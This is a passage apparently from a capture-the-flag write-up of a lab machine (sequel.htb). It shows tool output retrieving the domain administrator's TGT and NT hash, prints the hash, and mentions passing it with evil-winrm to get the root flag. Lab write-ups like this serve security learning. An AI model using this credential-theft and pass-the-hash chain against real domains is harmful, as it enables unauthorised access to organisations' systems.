 [*] Using principal: administrator@sequel.htb[*] Trying to get TGT...[*] Got TGT[*] Saved credential cache to 'administrator.ccache'[*] Trying to retrieve NT hash for 'administrator'[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4eeAnd we have the administrator hash 🥳 We can authenticate with the NT part of the hash using evil-winrm and get the root flag